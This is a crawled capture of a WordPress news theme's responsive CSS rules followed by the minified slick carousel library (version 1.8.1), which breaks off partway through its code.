		body.home .news-filter.layout--six .post-element .post-title {
			font-size: calc(var(--post-title-size-mobile) * 0.92);
			line-height: calc(var(--post-title-lineheight-mobile) * 0.94);
		}

		body.home .news-event-section .news-list .news-list-post-wrap .post-title {
			font-size: calc(var(--post-title-size-tab) * 0.86);
			line-height: calc(var(--post-title-lineheight-tab) * 0.82);
		}

		body.home .news-filter.layout--one .trailing-post,
		body.home .news-alter.layout--one .trailing-post {
			grid-template-columns: 100%;
		}

		.main-banner-wrap .post-element .post-title,
		.banner-layout--three .main-banner-block-posts article:first-child .post-title {
			font-size: calc(var(--post-title-size-mobile) * 0.92);
			line-height: calc(var(--post-title-lineheight-mobile) * 0.97);
		}

		body.home .main-banner-wrap .main-banner-slider .slick-list figure:after {
			padding-bottom: 90%;
		}
	}

	@media (max-width: 700px) {
		body.single #theme-content .primary-content .layout--grid .single-related-posts-wrap article {
			flex: 1 1 100%;
		}
	}

	@media (max-width: 500px) {
		.banner-tab i {
			display: block;
			padding: 2px 0;
		}
	}

	@media (max-width: 430px){
		body.post-layout--four #theme-content .news-list-wrap {
			grid-template-columns: 100%;
		}
	}

	@media (max-width: 375px) {
		body .widget.widget_news_event_social_icons_widget .social-icons {
			grid-template-columns: 100%;
		}
	}

--- FILE ---
content_type: application/x-javascript
request_url: https://budparbanjarnegara.com/wp-content/themes/news-event/assets/lib/slick/slick.min.js?ver=1.8.1
body_size: 12387
content:
!function(i){"use strict";"function"==typeof define&&define.amd?define(["jquery"],i):"undefined"!=typeof exports?module.exports=i(require("jquery")):i(jQuery)}(function(i){"use strict";var e=window.Slick||{};(e=function(){var e=0;return function(t,o){var s,n=this;n.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:i(t),appendDots:i(t),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(e,t){return i('<button type="button" />').text(t+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},n.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},i.extend(n,n.initials),n.activeBreakpoint=null,n.animType=null,n.animProp=null,n.breakpoints=[],n.breakpointSettings=[],n.cssTransitions=!1,n.focussed=!1,n.interrupted=!1,n.hidden="hidden",n.paused=!0,n.positionProp=null,n.respondTo=null,n.rowCount=1,n.shouldClick=!0,n.$slider=i(t),n.$slidesCache=null,n.transformType=null,n.transitionType=null,n.visibilityChange="visibilitychange",n.windowWidth=0,n.windowTimer=null,s=i(t).data("slick")||{},n.options=i.extend({},n.defaults,o,s),n.currentSlide=n.options.initialSlide,n.originalSettings=n.options,void 0!==document.mozHidden?(n.hidden="mozHidden",n.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(n.hidden="webkitHidden",n.visibilityChange="webkitvisibilitychange"),n.autoPlay=i.proxy(n.autoPlay,n),n.autoPlayClear=i.proxy(n.autoPlayClear,n),n.autoPlayIterator=i.proxy(n.autoPlayIterator,n),n.changeSlide=i.proxy(n.changeSlide,n),n.clickHandler=i.proxy(n.clickHandler,n),n.selectHandler=i.proxy(n.selectHandler,n),n.setPosition=i.proxy(n.setPosition,n),n.swipeHandler=i.proxy(n.swipeHandler,n),n.dragHandler=i.proxy(n.dragHandler,n),n.keyHandler=i.proxy(n.keyHandler,n),n.instanceUid=e++,n.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,n.registerBreakpoints(),n.init(!0)}}()).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},e.prototype.addSlide=e.prototype.slickAdd=function(e,t,o){var s=this;if("boolean"==typeof t)o=t,t=null;else if(t<0||t>=s.slideCount)return!1;s.unload(),"number"==typeof t?0===t&&0===s.$slides.length?i(e).appendTo(s.$slideTrack):o?i(e).insertBefore(s.$slides.eq(t)):i(e).insertAfter(s.$slides.eq(t)):!0===o?i(e).prependTo(s.$slideTrack):i(e).appendTo(s.$slideTrack),s.$slides=s.$slideTrack.children(this.options.slide),s.$slideTrack.children(this.options.slide).detach(),s.$slideTrack.append(s.$slides),s.$slides.each(function(e,t){i(t).attr("data-slick-index",e)}),s.$slidesCache=s.$slides,s.reinit()},e.prototype.animateHeight=function(){var i=this;if(1===i.options.slidesToShow&&!0===i.options.adaptiveHeight&&!1===i.options.vertical){var e=i.$slides.eq(i.currentSlide).outerHeight(!0);i.$list.animate({height:e},i.options.speed)}},e.prototype.animateSlide=function(e,t){var o={},s=this;s.animateHeight(),!0===s.options.rtl&&!1===s.options.vertical&&(e=-e),!1===s.transformsEnabled?!1===s.options.vertical?s.$slideTrack.animate({left:e},s.options.speed,s.options.easing,t):s.$slideTrack.animate({top:e},s.options.speed,s.options.easing,t):!1===s.cssTransitions?(!0===s.options.rtl&&(s.currentLeft=-s.currentLeft),i({animStart:s.currentLeft}).animate({animStart:e},{duration:s.options.speed,easing:s.options.easing,step:function(i){i=Math.ceil(i),!1===s.options.vertical?(o[s.animType]="translate("+i+"px, 0px)",s.$slideTrack.css(o)):(o[s.animType]="translate(0px,"+i+"px)",s.$slideTrack.css(o))},complete:function(){t&&t.call()}})):(s.applyTransition(),e=Math.ceil(e),!1===s.options.vertical?o[s.animType]="translate3d("+e+"px, 0px, 0px)":o[s.animType]="translate3d(0px,"+e+"px, 0px)",s.$slideTrack.css(o),t&&setTimeout(function(){s.disableTransition(),t.call()},s.options.speed))},e.prototype.getNavTarget=function(){var e=this,t=e.options.asNavFor;return t&&null!==t&&(t=i(t).not(e.$slider)),t},e.prototype.asNavFor=function(e){var t=this.getNavTarget();null!==t&&"object"==typeof t&&t.each(function(){var t=i(this).slick("getSlick");t.unslicked||t.slideHandler(e,!0)})},e.prototype.applyTransition=function(i){var e=this,t={};!1===e.options.fade?t[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:t[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,!1===e.options.fade?e.$slideTrack.css(t):e.$slides.eq(i).css(t)},e.prototype.autoPlay=function(){var i=this;i.autoPlayClear(),i.slideCount>i.options.slidesToShow&&(i.autoPlayTimer=setInterval(i.autoPlayIterator,i.options.autoplaySpeed))},e.prototype.autoPlayClear=function(){var i=this;i.autoPlayTimer&&clearInterval(i.autoPlayTimer)},e.prototype.autoPlayIterator=function(){var i=this,e=i.currentSlide+i.options.slidesToScroll;i.paused||i.interrupted||i.focussed||(!1===i.options.infinite&&(1===i.direction&&i.currentSlide+1===i.slideCount-1?i.direction=0:0===i.direction&&(e=i.currentSlide-i.options.slidesToScroll,i.currentSlide-1==0&&(i.direction=1))),i.slideHandler(e))},e.prototype.buildArrows=function(){var e=this;!0===e.options.arrows&&(e.$prevArrow=i(e.options.prevArrow).addClass("slick-arrow"),e.$nextArrow=i(e.options.nextArrow).addClass("slick-arrow"),e.slideCount>e.options.slidesToShow?(e.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.prependTo(e.options.appendArrows),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.appendTo(e.options.appendArrows),!0!==e.options.infinite&&e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):e.$prevArrow.add(e.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},e.prototype.buildDots=function(){var e,t,o=this;if(!0===o.options.dots){for(o.$slider.addClass("slick-dotted"),t=i("<ul />").addClass(o.options.dotsClass),e=0;e<=o.getDotCount();e+=1)t.append(i("<li />").append(o.options.customPaging.call(this,o,e)));o.$dots=t.appendTo(o.options.appendDots),o.$dots.find("li").first().addClass("slick-active")}},e.prototype.buildOut=function(){var e=this;e.$slides=e.$slider.children(e.options.slide+":not(.slick-cloned)").addClass("slick-slide"),e.slideCount=e.$slides.length,e.$slides.each(function(e,t){i(t).attr("data-slick-index",e).data("originalStyling",i(t).attr("style")||"")}),e.$slider.addClass("slick-slider"),e.$slideTrack=0===e.slideCount?i('<div class="slick-track"/>').appendTo(e.$slider):e.$slides.wrapAll('<div class="slick-track"/>').parent(),e.$list=e.$slideTrack.wrap('<div class="slick-list"/>').parent(),e.$slideTrack.css("opacity",0),!0!==e.options.centerMode&&!0!==e.options.swipeToSlide||(e.options.slidesToScroll=1),i("img[data-lazy]",e.$slider).not("[src]").addClass("slick-loading"),e.setupInfinite(),e.buildArrows(),e.buildDots(),e.updateDots(),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),!0===e.options.draggable&&e.$list.addClass("draggable")},e.prototype.buildRows=function(){var i,e,t,o,s,n,r,l=this;if(o=document.createDocumentFragment(),n=l.$slider.children(),l.options.rows>1){for(r=l.options.slidesPerRow*l.options.rows,s=Math.ceil(n.length/r),i=0;i<s;i++){var d=document.createElement("div");for(e=0;e<l.options.rows;e++){var a=document.createElement("div");for(t=0;t<l.options.slidesPerRow;t++){var c=i*r+(e*l.options.slidesPerRow+t);n.get(c)&&a.appendChild(n.get(c))}d.appendChild(a)}o.appendChild(d)}l.$slider.empty().append(o),l.$slider.children().children().children().css({width:100/l.options.slidesPerRow+"%",display:"inline-block"})}},e.prototype.checkResponsive=function(e,t){var o,s,n,r=this,l=!1,d=r.$slider.width(),a=window.innerWidth||i(window).width();if("window"===r.respondTo?n=a:"slider"===r.respondTo?n=d:"min"===r.respondTo&&(n=Math.min(a,d)),r.options.responsive&&r.options.responsive.length&&null!==r.options.responsive){s=null;for(o in r.breakpoints)r.breakpoints.hasOwnProperty(o)&&(!1===r.originalSettings.mobileFirst?n<r.breakpoints[o]&&(s=r.breakpoints[o]):n>r.breakpoints[o]&&(s=r.breakpoints[o]));null!==s?null!==r.activeBreakpoint?(s!==r.activeBreakpoint||t)&&(r.activeBreakpoint=s,"unslick"===r.breakpointSettings[s]?r.unslick(s):(r.options=i.extend({},r.originalSettings,r.breakpointSettings[s]),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),l=s):(r.activeBreakpoint=s,"unslick"===r.breakpointSettings[s]?r.unslick(s):(r.options=i.extend({},r.originalSettings,r.breakpointSettings[s]),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),l=s):null!==r.activeBreakpoint&&(r.activeBreakpoint=null,r.options=r.originalSettings,!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e),l=s),e||!1===l||r.$slider.trigger("breakpoint",[r,l])}},e.prototype.changeSlide=function(e,t){var o,s,n,r=this,l=i(e.currentTarget);switch(l.is("a")&&e.preventDefault(),l.is("li")||(l=l.closest("li")),n=r.slideCount%r.options.slidesToScroll!=0,o=n?0:(r.slideCount-r.currentSlide)%r.options.slidesToScroll,e.data.message){case"previous":s=0===o?r.options.slidesToScroll:r.options.slidesToShow-o,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide-s,!1,t);break;case"next":s=0===o?r.options.slidesToScroll:o,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide+s,!1,t);break;case"index":var d=0===e.data.index?0:e.data.index||l.index()*r.options.slidesToScroll;r.slideHandler(r.checkNavigable(d),!1,t),l.children().trigger("focus");break;default:return}},e.prototype.checkNavigable=function(i){var e,t;if(e=this.getNavigableIndexes(),t=0,i>e[e.length-1])i=e[e.length-1];else for(var o in e){if(i<e[o]){i=t;break}t=e[o]}return i},e.prototype.cleanUpEvents=function(){var e=this;e.options.dots&&null!==e.$dots&&(i("li",e.$dots).off("click.slick",e.changeSlide).off("mouseenter.slick",i.proxy(e.interrupt,e,!0)).off("mouseleave.slick",i.proxy(e.interrupt,e,!1)),!0===e.options.accessibility&&e.$dots.off("keydown.slick",e.keyHandler)),e.$slider.off("focus.slick blur.slick"),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow&&e.$prevArrow.off("click.slick",e.changeSlide),e.$nextArrow&&e.$nextArrow.off("click.slick",e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow&&e.$prevArrow.off("keydown.slick",e.keyHandler),e.$nextArrow&&e.$nextArrow.off("keydown.slick",e.keyHandler))),e.$list.off("touchstart.slick mousedown.slick",e.swipeHandler),e.$list.off("touchmove.slick mousemove.slick",e.swipeHandler),e.$list.off("touchend.slick mouseup.slick",e.swipeHandler),e.$list.off("touchcancel.slick mouseleave.slick",e.swipeHandler),e.$list.off("click.slick",e.clickHandler),i(document).off(e.visibilityChange,e.visibility),e.cleanUpSlideEvents(),!0===e.options.accessibility&&e.$list.off("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().off("click.slick",e.selectHandler),i(window).off("orientationchange.slick.slick-"+e.instanceUid,e.orientationChange),i(window).off("resize.slick.slick-"+e.instanceUid,e.resize),i("[draggable!=true]",e.$slideTrack).off("dragstart",e.preventDefault),i(window).off("load.slick.slick-"+e.instanceUid,e.setPosition)},e.prototype.cleanUpSlideEvents=function(){var e=this;e.$list.off("mouseenter.slick",i.proxy(e.interrupt,e,!0)),e.$list.off("mouseleave.slick",i.proxy(e.interrupt,e,!1))},e.prototype.cleanUpRows=function(){var i,e=this;e.options.rows>1&&((i=e.$slides.children().children()).removeAttr("style"),e.$slider.empty().append(i))},e.prototype.clickHandler=function(i){!1===this.shouldClick&&(i.stopImmediatePropagation(),i.stopPropagation(),i.preventDefault())},e.prototype.destroy=function(e){var t=this;t.autoPlayClear(),t.touchObject={},t.cleanUpEvents(),i(".slick-cloned",t.$slider).detach(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.$prevArrow.length&&(t.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove()),t.$nextArrow&&t.$nextArrow.length&&(t.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove()),t.$slides&&(t.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){i(this).attr("style",i(this).data("originalStyling"))}),t.$slideTrack.children(this.options.slide).detach(),t.$slideTrack.detach(),t.$list.detach(),t.$slider.append(t.$slides)),t.cleanUpRows(),t.$slider.removeClass("slick-slider"),t.$slider.removeClass("slick-initialized"),t.$slider.removeClass("slick-dotted"),t.unslicked=!0,e||t.$slider.trigger("destroy",[t])},e.prototype.disableTransition=function(i){var e=this,t={};t[e.transitionType]="",!1===e.options.fade?e.$slideTrack.css(t):e.$slides.eq(i).css(t)},e.prototype.fadeSlide=function(i,e){var t=this;!1===t.cssTransitions?(t.$slides.eq(i).css({zIndex:t.options.zIndex}),t.$slides.eq(i).animate({opacity:1},t.options.speed,t.options.easing,e)):(t.applyTransition(i),t.$slides.eq(i).css({opacity:1,zIndex:t.options.zIndex}),e&&setTimeout(function(){t.disableTransition(i),e.call()},t.options.speed))},e.prototype.fadeSlideOut=function(i){var e=this;!1===e.cssTransitions?e.$slides.eq(i).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(i),e.$slides.eq(i).css({opacity:0,zIndex:e.options.zIndex-2}))},e.prototype.filterSlides=e.prototype.slickFilter=function(i){var e=this;null!==i&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(i).appendTo(e.$slideTrack),e.reinit())},e.prototype.focusHandler=function(){var e=this;e.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",function(t){t.stopImmediatePropagation();var o=i(this);setTimeout(function(){e.options.pauseOnFocus&&(e.focussed=o.is(":focus"),e.autoPlay())},0)})},e.prototype.getCurrent=e.prototype.slickCurrentSlide=function(){return this.currentSlide},e.prototype.getDotCount=function(){var i=this,e=0,t=0,o=0;if(!0===i.options.infinite)if(i.slideCount<=i.options.slidesToShow)++o;else for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else if(!0===i.options.centerMode)o=i.slideCount;else if(i.options.asNavFor)for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else o=1+Math.ceil((i.slideCount-i.options.slidesToShow)/i.options.slidesToScroll);return o-1},e.prototype.getLeft=function(i){var e,t,o,s,n=this,r=0;return n.slideOffset=0,t=n.$slides.first().outerHeight(!0),!0===n.options.infinite?(n.slideCount>n.options.slidesToShow&&(n.slideOffset=n.slideWidth*n.options.slidesToShow*-1,s=-1,!0===n.options.vertical&&!0===n.options.centerMode&&(2===n.options.slidesToShow?s=-1.5:1===n.options.slidesToShow&&(s=-2)),r=t*n.options.slidesToShow*s),n.slideCount%n.options.slidesToScroll!=0&&i+n.options.slidesToScroll>n.slideCount&&n.slideCount>n.options.slidesToShow&&(i>n.slideCount?(n.slideOffset=(n.options.slidesToShow-(i-n.slideCount))*n.slideWidth*-1,r=(n.options.slidesToShow-(i-n.slideCount))*t*-1):(n.slideOffset=n.slideCount%n.options.slidesToScroll*n.slideWidth*-1,r=n.slideCount%n.options.slidesToScroll*t*-1))):i+n.options.slidesToShow>n.slideCount&&(n.slideOffset=(i+n.options.slidesToShow-n.slideCount)*n.slideWidth,r=(i+n.options.slidesToShow-n.slideCount)*t),n.slideCount<=n.options.slidesToShow&&(n.slideOffset=0,r=0),!0===n.options.centerMode&&n.slideCount<=n.options.slidesToShow?n.slideOffset=n.slideWidth*Math.floor(n.options.slidesToShow)/2-n.slideWidth*n.slideCount/2:!0===n.options.centerMode&&!0===n.options.infinite?n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)-n.slideWidth:!0===n.options.centerMode&&(n.slideOffset=0,n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)),e=!1===n.options.vertical?i*n.slideWidth*-1+n.slideOffset:i*t*-1+r,!0===n.options.variableWidth&&(o=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(i):n.$slideTrack.children(".slick-slide").eq(i+n.options.slidesToShow),e=!0===n.options.rtl?o[0]?-1*(n.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,!0===n.options.centerMode&&(o=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(i):n.$slideTrack.children(".slick-slide").eq(i+n.options.slidesToShow+1),e=!0===n.options.rtl?o[0]?-1*(n.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,e+=(n.$list.width()-o.outerWidth())/2)),e},e.prototype.getOption=e.prototype.slickGetOption=function(i){return this.options[i]},e.prototype.getNavigableIndexes=function(){var i,e=this,t=0,o=0,s=[];for(!1===e.options.infinite?i=e.slideCount:(t=-1*e.options.slidesToScroll,o=-1*e.options.slidesToScroll,i=2*e.slideCount);t<i;)s.push(t),t=o+e.options.slidesToScroll,o+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;return s},e.prototype.getSlick=function(){return this},e.prototype.getSlideCount=function(){var e,t,o=this;return t=!0===o.options.centerMode?o.slideWidth*Math.floor(o.options.slidesToShow/2):0,!0===o.options.swipeToSlide?(o.$slideTrack.find(".slick-slide").each(function(s,n){if(n.offsetLeft-t+i(n).outerWidth()/2>-1*o.swipeLeft)return e=n,!1}),Math.abs(i(e).attr("data-slick-index")-o.currentSlide)||1):o.options.slidesToScroll},e.prototype.goTo=e.prototype.slickGoTo=function(i,e){this.changeSlide({data:{message:"index",index:parseInt(i)}},e)},e.prototype.init=function(e){var t=this;i(t.$slider).hasClass("slick-initialized")||(i(t.$slider).addClass("slick-initialized"),t.buildRows(),t.buildOut(),t.setProps(),t.startLoad(),t.loadSlider(),t.initializeEvents(),t.updateArrows(),t.updateDots(),t.checkResponsive(!0),t.focusHandler()),e&&t.$slider.trigger("init",[t]),!0===t.options.accessibility&&t.initADA(),t.options.autoplay&&(t.paused=!1,t.autoPlay())},e.prototype.initADA=function(){var e=this,t=Math.ceil(e.slideCount/e.options.slidesToShow),o=e.getNavigableIndexes().filter(function(i){return i>=0&&i<e.slideCount});e.$slides.add(e.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==e.$dots&&(e.$slides.not(e.$slideTrack.find(".slick-cloned")).each(function(t){var s=o.indexOf(t);i(this).attr({role:"tabpanel",id:"slick-slide"+e.instanceUid+t,tabindex:-1}),-1!==s&&i(this).attr({"aria-describedby":"slick-slide-control"+e.instanceUid+s})}),e.$dots.attr("role","tablist").find("li").each(function(s){var n=o[s];i(this).attr({role:"presentation"}),i(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+e.instanceUid+s,"aria-controls":"slick-slide"+e.instanceUid+n,"aria-label":s+1+" of "+t,"aria-selected":null,tabindex:"-1"})}).eq(e.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var s=e.currentSlide,n=s+e.options.slidesToShow;s<n;s++)e.$slides.eq(s).attr("tabindex",0);e.activateADA()},e.prototype.initArrowEvents=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},i.changeSlide),i.$nextArrow.off("click.slick").on("click.slick",{message:"next"},i.changeSlide),!0===i.options.accessibility&&(i.$prevArrow.on("keydown.slick",i.keyHandler),i.$nextArrow.on("keydown.slick",i.keyHandler)))},e.prototype.initDotEvents=function(){var e=this;!0===e.options.dots&&(i("li",e.$dots).on("click.slick",{message:"index"},e.changeSlide),!0===e.options.accessibility&&e.$dots.on("keydown.slick",e.keyHandler)),!0===e.options.dots&&!0===e.options.pauseOnDotsHover&&i("li",e.$dots).on("mouseenter.slick",i.proxy(e.interrupt,e,!0)).on("mouseleave.slick",i.proxy(e.interrupt,e,!1))},e.prototype.initSlideEvents=function(){var e=this;e.options.pauseOnHover&&(e.$list.on("mouseenter.slick",i.proxy(e.interrupt,e,!0)),e.$list.on("mouseleave.slick",i.proxy(e.interrupt,e,!1)))},e.prototype.initializeEvents=function(){var e=this;e.initArrowEvents(),e.initDotEvents(),e.initSlideEvents(),e.$list.on("touchstart.slick mousedown.slick",{action:"start"},e.swipeHandler),e.$list.on("touchmove.slick mousemove.slick",{action:"move"},e.swipeHandler),e.$list.on("touchend.slick mouseup.slick",{action:"end"},e.swipeHandler),e.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},e.swipeHandler),e.$list.on("click.slick",e.clickHandler),i(document).on(e.visibilityChange,i.proxy(e.visibility,e)),!0===e.options.accessibility&&e.$list.on("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().on("click.slick",e.selectHandler),i(window).on("orientationchange.slick.slick-"+e.instanceUid,i.proxy(e.orientationChange,e)),i(window).on("resize.slick.slick-"+e.instanceUid,i.proxy(e.resize,e)),i("[draggable!=true]",e.$slideTrack).on("dragstart",e.preventDefault),i(window).on("load.slick.slick-"+e.instanceUid,e.setPosition),i(e.setPosition)},e.prototype.initUI=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.show(),i.$nextArrow.show()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.show()},e.prototype.keyHandler=function(i){var e=this;i.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===i.keyCode&&!0===e.options.accessibility?e.changeSlide({data:{message:!0===e.options.rtl?"next":"previous"}}):39===i.keyCode&&!0===e.options.accessibility&&e.changeSlide({data:{message:!0===e.options.rtl?"previous":"next"}}))},e.prototype.lazyLoad=function(){function e(e){i("img[data-lazy]",e).each(function(){var e=i(this),t=i(this).attr("data-lazy"),o=i(this).attr("data-srcset"),s=i(this).attr("data-sizes")||n.$slider.attr("data-sizes"),r=document.createElement("img");r.onload=function(){e.animate({opacity:0},100,function(){o&&(e.attr("srcset",o),s&&e.attr("sizes",s)),e.attr("src",t).animate({opacity:1},200,function(){e.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),n.$slider.trigger("lazyLoaded",[n,e,t])})},r.onerror=function(){e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),n.$slider.trigger("lazyLoadError",[n,e,t])},r.src=t})}var t,o,s,n=this;if(!0===n.options.centerMode?!0===n.options.infinite?s=(o=n.currentSlide+(n.options.slidesToShow/2+1))+n.options.slidesToShow+2:(o=Math.max(0,n.currentSlide-(n.options.slidesToShow/2+1)),s=n.options.slidesToShow/2+1+2+n.currentSlide):(o=n.options.infinite?n.options.slidesToShow+n.currentSlide:n.currentSlide,s=Math.ceil(o+n.options.slidesToShow),!0===n.options.fade&&(o>0&&o--,s<=n.slideCount&&s++)),t=n.$slider.find(".slick-slide").slice(o,s),"anticipated"===n.options.lazyLoad)for(var r=o-1,l=s,d=n.$slider.find(".slick-slide"),a=0;a<n.options.slidesToScroll;a++)r<0&&(r=n.slideCount-1),t=(t=t.add(d.eq(r))).add(d.eq(l)),r--,l++;e(t),n.slideCount<=n.options.slidesToShow?e(n.$slider.find(".slick-slide")):n.currentSlide>=n.slideCount-n.options.slidesToShow?e(n.$slider.find(".slick-cloned").slice(0,n.options.slidesToShow)):0===n.currentSlide&&e(n.$slider.find(".slick-cloned").slice(-1*n.options.slidesToShow))},e.prototype.loadSlider=function(){var i=this;i.setPosition(),i.$slideTrack.css({opacity:1}),i.$slider.removeClass("slick-loading"),i.initUI(),"progressive"===i.options.lazyLoad&&i.progressiveLazyLoad()},e.prototype.next=e.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},e.prototype.orientationChange=function(){var i=this;i.checkResponsive(),i.setPosition()},e.prototype.pause=e.prototype.slickPause=function(){var i=this;i.autoPlayClear(),i.paused=!0},e.prototype.play=e.prototype.slickPlay=function(){var i=this;i.autoPlay(),i.options.autoplay=!0,i.paused=!1,i.focussed=!1,i.interrupted=!1},e.prototype.postSlide=function(e){var t=this;t.unslicked||(t.$slider.trigger("afterChange",[t,e]),t.animating=!1,t.slideCount>t.options.slidesToShow&&t.setPosition(),t.swipeLeft=null,t.options.autoplay&&t.autoPlay(),!0===t.options.accessibility&&(t.initADA(),t.options.focusOnChange&&i(t.$slides.get(t.currentSlide)).attr("tabindex",0).focus()))},e.prototype.prev=e.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},e.prototype.preventDefault=function(i){i.preventDefault()},e.prototype.progressiveLazyLoad=function(e){e=e||1;var t,o,s,n,r,l=this,d=i("img[data-lazy]",l.$slider);d.length?(t=d.first(),o=t.attr("data-lazy"),s=t.attr("data-srcset"),n=t.attr("data-sizes")||l.$slider.attr("data-sizes"),(r=document.createElement("img")).onload=function(){s&&(t.attr("srcset",s),n&&t.attr("sizes",n)),t.attr("src",o).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===l.options.adaptiveHeight&&l.setPosition(),l.$slider.trigger("lazyLoaded",[l,t,o]),l.progressiveLazyLoad()},r.onerror=function(){e<3?setTimeout(function(){l.progressiveLazyLoad(e+1)},500):(t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),l.$slider.trigger("lazyLoadError",[l,t,o]),l.progressiveLazyLoad())},r.src=o):l.$slider.trigger("allImagesLoaded",[l])},e.prototype.refresh=function(e){var t,o,s=this;o=s.slideCount-s.options.slidesToShow,!s.options.infinite&&s.currentSlide>o&&(s.currentSlide=o),s.slideCount<=s.options.slidesToShow&&(s.currentSlide=0),t=s.currentSlide,s.destroy(!0),i.extend(s,s.initials,{currentSlide:t}),s.init(),e||s.changeSlide({data:{message:"index",index:t}},!1)},e.prototype.registerBreakpoints=function(){var e,t,o,s=this,n=s.options.responsive||null;if("array"===i.type(n)&&n.length){s.respondTo=s.options.respondTo||"window";for(e in n)if(o=s.breakpoints.length-1,n.hasOwnProperty(e)){for(t=n[e].breakpoint;o>=0;)s.breakpoints[o]&&s.breakpoints[o]===t&&s.breakpoints.splice(o,1),o--;s.breakpoints.push(t),s.breakpointSettings[t]=n[e].settings}s.breakpoints.sort(function(i,e){return s.options.mobileFirst?i-e:e-i})}},e.prototype.reinit=function(){var 